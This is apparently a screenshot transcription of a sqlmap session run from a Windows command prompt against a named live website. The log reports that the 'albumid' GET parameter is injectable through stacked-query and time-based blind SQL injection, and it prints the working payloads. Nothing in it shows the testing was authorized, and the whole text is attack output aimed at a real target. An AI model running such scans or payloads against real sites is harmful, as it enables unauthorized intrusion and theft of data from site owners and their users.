 管理员: C:\Windows\system32\cmd.exe - sqlmap.exe -u "http://v.umiwi.com/lib/play/?albu...
[00:07:43] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[00:07:44] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[00:07:55] [INFO] GET parameter 'albumid' is 'MySQL > 5.0.11 stacked queries' in
jectable
[00:07:55] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[00:08:05] [INFO] GET parameter 'albumid' is 'MySQL > 5.0.11 AND time-based blin
d' injectable
[00:08:05] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:08:05] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[00:08:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:08:16] [INFO] checking if the injection point on GET parameter 'albumid' is
a false positive
GET parameter 'albumid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 83 HTTP(s) requ
ests:
---
Place: GET
Parameter: albumid
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: albumid=1118; SELECT SLEEP(5);-- &id=6871

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: albumid=1118 AND SLEEP(5)&id=6871
---